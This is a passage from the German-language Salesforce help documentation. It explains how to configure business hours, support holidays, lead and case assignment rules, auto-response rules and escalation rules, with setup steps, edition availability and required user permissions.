Ziel verfügen, ist es gebräuchlicher, 17 Uhr anstelle von 16:59 Uhr zu sagen. Um diesem Umstand zu begegnen, stoppt das System nach 17 Uhr die Zählung der Sekunden. Wenn die Sekunden von 17:00:00–17:00:59 Uhr gezählt werden würden, würde das 30-minütige Ziel nach dem 17:00:00-Uhr-Ziel als abgeschnitten erscheinen und würde auf den nächsten Tage übergehen.

- **•** Eskalationsregeln werden nur während der Geschäftszeiten ausgeführt, denen sie zugeordnet sind.
- **•** Sie können Kundenvorgänge, die mit nicht mehr aktiven Geschäftszeiten verknüpft sind, aktualisieren, ohne die Geschäftszeiten erneut aktivieren zu müssen.
- **•** Das Feld Geschäftszeiten kann nicht in Listenansichten und Berichte aufgenommen werden.
- **•** Sie können mehrere Geschäftszeiten für Supportteams erstellen, die in derselben Zeitzone zu unterschiedlichen Uhrzeiten verfügbar sind.
- **•** Der Einfachheit halber empfehlen wir, pro Supportcenter jeweils einen Satz Geschäftszeiten zu erstellen.
- **•** Geschäftszeiten, die in Eskalationsregeln enthalten sind, können nicht deaktiviert werden. Sie müssen zunächst aus den Eskalationsregeln entfernt werden.
- **•** Sie können mit jedem Satz Geschäftszeiten bis zu 1.000 Feiertage verknüpfen.
- **•** Bei Kundenvorgängen, die Ansprüche enthalten, werden die Geschäftszeiten nach einer Hierarchie angewendet. Nähere Informationen finden Sie unter [Funktionsweise von Geschäftszeiten in der Anspruchsverwaltung.](#page-2893-0)

#### SIEHE AUCH:

[Festlegen der Geschäftszeiten](#page-2823-0) [Einrichten von Feiertagen für den Support](#page-2826-0)

# <span id="page-2826-0"></span>Einrichten von Feiertagen für den Support

Mithilfe von Feiertagen können Sie die Tage und Uhrzeiten angeben, an denen Ihr Kundensupportteam nicht verfügbar ist. Nachdem Sie einen Feiertag erstellt haben, können Sie ihn Geschäftszeiten zuordnen, um während der für den Feiertag angegebenen Tage und Zeiten die Geschäftszeiten und Eskalationsregeln auszusetzen.

Sie könnten beispielsweise einen Feiertag mit dem Namen "Neujahr" erstellen, der am 31. Dezember um 20:00 Uhr beginnt und am 2. Januar um 9:00 Uhr endet. Die Eskalationsregeln und Anspruchsmeilensteine würden an diesem Feiertag nicht gelten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Feiertage* ein und wählen Sie dann **Feiertage** aus.
- **2.** Klicken Sie auf **Neu** oder neben dem Namen eines vergangenen Feiertags auf **Duplizieren**. Nur vergangene Feiertage können dupliziert werden.
- **3.** Geben Sie einen Namen für den Feiertag ein.
- **4.** Geben Sie ein Datum für den Feiertag ein.

Wenn sich der Feiertag über mehrere Tage erstrecken soll:

- **a.** Aktivieren Sie das Kontrollkästchen Wiederkehrender Feiertag.
- **b.** Geben Sie den ersten Tag der Feiertagszeit in das Feld Startdatum ein.
- **c.** Deaktivieren Sie das Kontrollkästchen Kein Enddatum im Feld Enddatum.
- **d.** Geben Sie den letzten Tag der Feiertagszeit in das Feld Enddatum ein.
- **5.** Optional können Sie auch wie folgt vorgehen:
	- **•** Geben Sie die genauen Uhrzeiten an, an denen der Feiertag stattfindet, indem Sie das Kontrollkästchen Ganztägig neben dem Feld Uhrzeit deaktivieren und die genauen Werte eingeben.
	- **•** Deaktivieren Sie das Kontrollkästchen Wiederkehrender Feiertag, um die genauen Werte für Datum und Uhrzeit einzugeben:
		- **–** Wählen Sie im Feld Häufigkeit aus, wie oft der Feiertag wiederkehrt. Wenn Sie auf die Felder Täglich, Wöchentlich oder Monatlich klicken, werden weitere Optionen angezeigt, mit denen Sie die Kriterien weiter verfeinern können.
		- **–** Geben Sie in den Feldern Startdatum und Enddatum den Zeitraum ein, in dem der Feiertag wiederkehren soll.

Die folgende Fehlermeldung wird angezeigt, wenn Sie Werte für Startdatum und Enddatum auswählen, die nicht mit der ausgewählten Häufigkeit übereinstimmen: Der wiederkehrende Feiertag hat kein Auftreten.

- **6.** Klicken Sie auf **Speichern**.
- **7.** Klicken Sie in der Themenliste "Geschäftszeiten" auf **Hinzufügen/Entfernen**.
- **8.** Verwenden Sie **Hinzufügen** und **Entfernen**, um die Geschäftszeiten auszuwählen, die Sie diesem Feiertag zuordnen möchten. Sie können dem Feiertag mehrere Geschäftszeiten zuordnen.

#### SIEHE AUCH:

[Richtlinien zum Erstellen von Feiertagen für den Support](#page-2827-0) [Festlegen der Geschäftszeiten](#page-2823-0) [Einrichten des Kundensupports](#page-2816-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Verfügbarkeit von Ansprüchen und Meilensteinen in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Festlegen von Feiertagen:

**•** "Geschäftszeiten/Feiertage verwalten"

## <span id="page-2827-0"></span>Richtlinien zum Erstellen von Feiertagen für den Support

Mithilfe von Feiertagen können Sie die Tage und Uhrzeiten angeben, an denen Ihr Kundensupportteam nicht verfügbar ist. Beim Festlegen von und Arbeiten mit Feiertagen sollten Sie einige Richtlinien beachten.

- **•** Sie können mit jedem Satz Geschäftszeiten bis zu 1.000 Feiertage verknüpfen.
- **•** Feiertage übernehmen automatisch die Zeitzone der Geschäftszeiten, denen sie zugeordnet sind. Wenn Sie beispielsweise einen Feiertag Geschäftszeiten in der Zeitzone "Pacific Standard Time" zuordnen, wird der Feiertag für die Geschäftszeiten wirksam, für die die Zeitzone "Pacific Standard Time" angegeben ist.
- **•** Sie können nur als Aktiv gekennzeichnete Geschäftszeiten zu Feiertagen hinzufügen.
- **•** Die Namen von Feiertagen müssen nicht eindeutig sein. Sie können beispielsweise mehrere Feiertage mit dem Namen *Neujahr* erstellen.
- **•** Derzeit werden bei Berichtsergebnissen keine Feiertage berücksichtigt.
- **•** Wenn Sie geplant haben, dass ein Feiertag an einem bestimmten Tag jedes Monats wiederkehren soll, kehrt der Feiertag nur in Monaten wieder, in denen der angegebene Tag vorkommt. Wenn Sie beispielsweise einen Feiertag für den 31. jedes Monats geplant haben, kehrt der Feiertag nur in Monaten wieder, die 31 Tage haben. Wenn Sie möchten, dass ein Feiertag am letzten Tag eines jeden Monats wiederkehrt, wählen Sie in der Dropdownliste Am Tag jedes Monats den Eintrag für den letzten Tag des Monats aus.

#### SIEHE AUCH:

[Einrichten von Feiertagen für den Support](#page-2826-0) [Festlegen der Geschäftszeiten](#page-2823-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-2828-0"></span>Einrichten von Zuordnungsregeln

Sie können Bedingungen definieren, die festlegen, wie Leads oder Kundenvorgänge verarbeitet werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Zuordnungsregeln* ein und wählen Sie dann entweder **Leadzuordnungsregeln** oder **Zuordnungsregeln für Kundenvorgänge** aus.
- **2.** Wählen Sie **Neu** aus und geben Sie einen Namen für die Regel ein. Legen Sie fest, ob diese Regel für manuell und über das Internet und E-Mail erstellte Leads oder Kundenvorgänge aktiviert sein soll. Klicken Sie dann auf **Speichern**.
- **3.** Klicken Sie zum Erstellen der Regeleinträge auf **Neu**. Sie können für jeden Eintrag Folgendes festlegen:



Geben Sie die Regelkriterien ein.

**•** Wählen Sie die Option Kriterien erfüllt sind und wählen Sie die Filterkriterien aus, die erfüllt sein müssen, um die Regel auszulösen.Definieren Sie beispielsweise einen Kundenvorgangsfilter *Priorität gleich Hoch* wenn Kundenvorgangsdatensätze, bei denen das Feld Priorität als "Hoch" markiert ist, die Regel auslösen sollen.

Wenn in Ihrem Unternehmen mehrere Sprachen zum Einsatz kommen, geben Sie Filterwerte für die Standardsprache Ihres Unternehmens ein. Sie können bis zu 25 Filterkriterien mit jeweils bis zu 255 Zeichen erstellen.

Wenn Sie Auswahllisten verwenden, um Filterkriterien anzugeben, werden die ausgewählten Werte in der Standardsprache der Organisation gespeichert. Wenn Sie vorhandene Filterkriterien bearbeiten oder duplizieren, legen Sie die Standardsprache auf der Seite "Firmeninformationen" auf dieselben Sprache fest, in der der ursprünglichen Filterkriterien festgelegt wurden. Andernfalls werden die Filterkriterien möglicherweise nicht wie erwartet ausgewertet.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Leadzuordnungsregeln verfügbar innerhalb der: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zuordnungsregeln für Kundenvorgänge verfügbar innerhalb der: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Zuordnungsregeln:



Klicken Sie nach dem Erstellen des Eintrags auf **Speichern** oder **Speichern & Neu**, um den Eintrag zu speichern und weitere Einträge zu erstellen.



Tipp: Erstellen Sie eine fehlersichere Regel, indem Sie den letzten Regeleintrag immer ohne Kriterien erstellen. Dieser Regeleintrag erfasst alle Leads oder Kundenvorgänge, die von den vorherigen Regeleinträgen nicht zugewiesen wurden.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Zuordnungsregeln](#page-2830-0) [Verwalten von Zuordnungsregeln](#page-2831-0)

## <span id="page-2830-0"></span>Anzeigen und Bearbeiten von Zuordnungsregeln

Anzeigen und Bearbeiten von Zuordnungsregeln:

- **•** Klicken Sie neben einem Regelnamen auf **Umbenennen**, um den Namen zu bearbeiten.
- **•** Wählen Sie einen Regelnamen aus der Liste der Regeln aus, um die Einträge dieser Regel zu bearbeiten. Klicken Sie auf **Neu**, um einen Eintrag hinzuzufügen. Wählen Sie **Bearbeiten** oder **Entf**, um einen Eintrag zu bearbeiten oder zu löschen. Oder wählen Sie **Neu anordnen**, um die Reihenfolge zu ändern, in der die Einträge angewendet werden.

SIEHE AUCH:

[Einrichten von Zuordnungsregeln](#page-2828-0) [Verwalten von Zuordnungsregeln](#page-2831-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Leadzuordnungsregeln verfügbar innerhalb der: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

Zuordnungsregeln für Kundenvorgänge verfügbar innerhalb der: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von Zuordnungsregeln:

**•** "Anwendung anpassen"

Anzeigen von Zuordnungsregeln:

**•** "Setup und Konfiguration anzeigen"

## <span id="page-2831-0"></span>Verwalten von Zuordnungsregeln

Erstellen Sie Zuordnungsregeln, um die Leadgenerierung und Unterstützungsprozesse Ihres Unternehmens zu automatisieren.

- **• Leadzuordnungsregeln** Legen Sie fest, wie Leads Benutzern oder Warteschlangen zugeordnet werden, wenn sie manuell erstellt, online erfasst oder durch den Datenimport-Assistenten importiert werden.
- **• Zuordnungsregeln für Kundenvorgänge** Legen Sie fest, wie Kundenvorgänge Benutzern oder Warteschlangen zugeordnet werden, wenn sie manuell, über die Online-Vorgangserfassung, die E-Mail-Vorgangserfassung, die On-Demand-E-Mail-Vorgangserfassung, über das Self-Service-Portal, das Kundenportal, Outlook oder Lotus Notes erfasst werden.

Normalerweise verfügt ein Unternehmen für jeden generellen Zweck über je eine Regel – beispielsweise über eine Leadzuordnungsregel für den Import und eine andere Leadzuordnungsregel für webgenerierte Leads – oder über eine Zuordnungsregel für Kundenvorgänge, die standardmäßig verwendet wird, und eine Kundenvorgangs-Zuordnungsregel für Feiertage. Für jeden Regeltyp gilt, dass immer nur eine Regel in Kraft sein kann.

Jede Regel besteht aus mehreren Regeleinträgen, die genau festlegen, wie die Leads oder Kundenvorgänge zugeordnet werden. Ihre Standard-Zuordnungsregel für Kundenvorgänge könnte z. B. zwei Einträge enthalten: Kundenvorgänge mit "Typ gleich Gold" werden der Warteschlange "Gold-Service" zugewiesen und Kundenvorgänge mit "Typ gleich Silber" werden der Warteschlange "Silber-Service" zugewiesen.

Um eine Zuordnungsregel zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Zuordnungsregeln* ein und wählen Sie dann entweder **Leadzuordnungsregeln** oder **Zuordnungsregeln für Kundenvorgänge** aus.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Leadzuordnungsregeln verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zuordnungsregeln für Kundenvorgänge verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern von Zuordnungsregeln:

**•** "Anwendung anpassen"

## Beispielzuordnungsregel

Die folgende Zuordnungsregel für Kundenvorgänge ordnet einen Kundenvorgang auf der Grundlage der Accountklassifizierung einer bestimmten Warteschlange zu:

Regelname – *Accountzuordnung "Hot"*

Regeleinträge:



SIEHE AUCH:

[Einrichten von Zuordnungsregeln](#page-2828-0) [Anzeigen und Bearbeiten von Zuordnungsregeln](#page-2830-0)

# <span id="page-2832-0"></span>Einrichten automatischer Antwortregeln

Sie können automatische E-Mail-Antworten an Lead- oder Kundenvorgangsübermittlungen auf der Grundlage der Attribute des Datensatzes senden. Richten Sie automatische Antwortregeln ein, um Kunden schnell zu antworten und ihnen mitzuteilen, dass jemand in Ihrem Unternehmen ihre Anfrage oder Angaben zu ihrem Problem erhalten hat.

Sie können automatische Antwortregeln für über ein Online-Lead-Erfassungsformular erfasste Leads und für über folgende Methoden übermittelte Kundenvorgänge erstellen:

- **•** Self-Service-Portal
- **•** Kundenportal
- **•** Online-Vorgangserfassungsformular
- **•** Nachricht zur Erfassung von Kundenvorgängen über E-Mail
- **•** Nachricht zur On-Demand-E-Mail-Vorgangserfassung

Sie können basierend auf einem beliebigen Attribut der eingehenden Leads oder Kundenvorgänge beliebig viele Antwortregeln erstellen. Beachten Sie, dass Sie nur jeweils eine Regel für Leads und eine Regel für Kundenvorgänge aktivieren können. Vertriebs- und Kundendienstmitarbeitern werden die E-Mail-Antworten in der Themenliste "Aktivitätsverlauf" des Lead oder Kontakts sowie in der Themenliste "E-Mails" von Kundenvorgängen angezeigt.

## Erstellen automatischer Antwortregeln

Um eine Antwortregel für die Online-Lead-Erfassung zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Regeln für automatische Antworten* ein und wählen Sie dann **Regeln für automatische Antworten bei Leads** aus. Um eine Antwortregel für Kundenvorgänge zu erstellen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Regeln für automatische Antworten* ein und wählen Sie dann **Automatische Antwortregeln für Vorgänge** aus. Gehen Sie auf der Seite "Regeln für automatische Antworten" wie folgt vor:

- **1.** Klicken Sie auf **Neu**.
- **2.** Geben Sie einen Namen für die Regel ein.
- **3.** Markieren Sie das Feld Aktiv, um diese Regel als einzige zu aktivieren.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Erstellen Sie Regeleinträge.

## Erstellen von Einträgen für die Antwortregel

- **1.** Klicken Sie auf der Regeldetailseite auf **Neu**.
- **2.** Geben Sie eine Nummer ein, um die Reihenfolge für die Verarbeitung dieses Eintrags festzulegen.

Die Regel verarbeitet Einträge in dieser Reihenfolge, hält bei dem ersten übereinstimmenden Eintrag an und sendet dann die E-Mail unter Verwendung der angegebenen E-Mail-Vorlage. Wenn keine Antwortregeln anwendbar sind, verwendet die Regel die Standardvorlage, die Sie auf der Seite mit den Einstellungen für die Online-Vorgangserfassung oder Online-Leaderfassung festlegen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von automatischen Antwortregeln:

- **3.** Geben Sie Ihre Regelkriterien ein:
	- **•** Wählen Sie Kriterien sind erfüllt und wählen Sie die Filterkriterien aus, die ein Datensatz erfüllen muss, um die Regel auszulösen. Definieren Sie beispielsweise einen Kundenvorgangsfilter *Priorität gleich HOCH*, wenn Kundenvorgangsdatensätze, bei denen das Feld Priorität als "Hoch" markiert ist, die Regel auslösen sollen.

Wenn in Ihrem Unternehmen mehrere Sprachen zum Einsatz kommen, geben Sie Filterwerte für die Standardsprache Ihres Unternehmens ein. Sie können bis zu 25 Filterkriterien mit jeweils bis zu 255 Zeichen erstellen.

Wenn Sie Auswahllisten verwenden, um Filterkriterien anzugeben, werden die ausgewählten Werte in der Standardsprache der Organisation gespeichert. Wenn Sie vorhandene Filterkriterien bearbeiten oder duplizieren, legen Sie die Standardsprache auf der Seite "Firmeninformationen" auf dieselben Sprache fest, in der der ursprünglichen Filterkriterien festgelegt wurden. Andernfalls werden die Filterkriterien möglicherweise nicht wie erwartet ausgewertet.

- **•** Wählen Sie Formeln stellen sich als wahr heraus und geben Sie eine Formel ein, die den Wert "Wahr" bzw. "Falsch" zurückgibt. Salesforce löst die Regel aus, wenn die Formel "Wahr" zurückgibt. So löst beispielsweise die Formel AND(ISPICKVAL(Priority,"Hoch"),Version<4.0) eine Regel aus, die automatisch mit der ausgewählten Vorlage reagiert, wenn das Feld Priorität für einen Kundenvorgang auf "Hoch" gesetzt ist und der Wert eines benutzerdefinierten Felds mit der Bezeichnung Version im Kundenvorgang einen kleineren Wert als 4 aufweist.
- **4.** Geben Sie den Namen ein, der in die Zeile "Von" der automatischen Antwortnachricht eingefügt werden soll.
- **5.** Geben Sie die E-Mail-Adresse ein, die in die Zeile "Von" der automatischen Antwortnachricht eingefügt werden soll. Dabei muss es sich entweder um eine Ihrer überprüften organisationsweiten E-Mail-Adressen oder die E-Mail-Adresse in Ihrem Salesforce-Benutzerprofil handeln und sie darf nicht mit den von Ihnen für die Erfassung von Kundenvorgängen über E-Mail verwendeten Weiterleitungsadressen identisch sein.
- **6.** Wahlweise können Sie eine Antwortadresse eingeben.
- **7.** Wählen Sie eine E-Mail-Vorlage aus.
- **8.** Wenn Sie einen Antwortregeleintrag für die E-Mail-Vorgangserfassung erstellen, wählen Sie Antwort an alle Empfänger senden aus, um an alle in den Feldern An und Cc der ursprünglichen Nachricht angegebenen Empfänger automatische Antwortnachrichten zu senden.
- **9.** Speichern Sie Ihre Arbeit.

SIEHE AUCH:

[Unterschiede zwischen automatischen Antwortregeln und Workflowbenachrichtigungen](#page-2834-0)

# <span id="page-2834-0"></span>Unterschiede zwischen automatischen Antwortregeln und Workflowbenachrichtigungen

Automatische Antwortregeln und Workflow-E-Mail-Benachrichtigungen bieten sehr ähnliche Funktionen. In der folgenden Tabelle sind einige der Unterschiede zwischen

Workflowbenachrichtigungen und automatischen Antwortregeln aufgeführt, damit Sie leichter entscheiden können, welchen Prozess Sie verwenden möchten:



SIEHE AUCH:

[Einrichten automatischer Antwortregeln](#page-2832-0)

Verfügbarkeit: Salesforce Classic und Lightning Experience

Automatische Antwortregeln sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Workflow ist verfügbar in: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# <span id="page-2835-0"></span>Einrichten von Eskalationsregeln

Jede Regel definiert eine Bedingung, die bestimmt, wie Kundenvorgänge verarbeitet werden.

Erstellen einer Eskalationsregel:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Eskalationsregeln* ein und wählen Sie dann **Eskalationsregeln** aus.
- **2.** Wählen Sie **Neu** und geben Sie einen Namen für die Regel ein. Legen Sie fest, ob dies die aktive Eskalationsregel sein soll. Klicken Sie auf **Speichern**.
- **3.** Klicken Sie zum Erstellen der Regeleinträge auf **Neu**. Sie können für jeden Eintrag Folgendes festlegen:

